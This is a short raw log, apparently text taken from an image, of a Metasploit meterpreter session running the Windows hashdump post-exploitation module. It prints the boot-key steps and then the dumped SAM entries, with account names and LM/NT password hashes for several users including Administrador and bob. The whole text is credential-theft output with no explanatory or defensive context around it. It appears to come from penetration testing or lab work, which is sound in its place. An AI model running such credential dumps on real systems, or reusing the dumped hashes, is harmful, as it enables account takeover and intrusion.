 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 0c9b91a4a1ee2513cb4f888dbacd0aee...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
master:1000:aad3b435b51404eeaad3b435b51404ee:ed9338d46d2092c21e4680732830c03a:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:a5fb78631c45b1c1406ea324a945fc12:::
bob:1003:aad3b435b51404eeaad3b435b51404ee:28a5d1e0c15af9f8fce7db65d75bbf17:::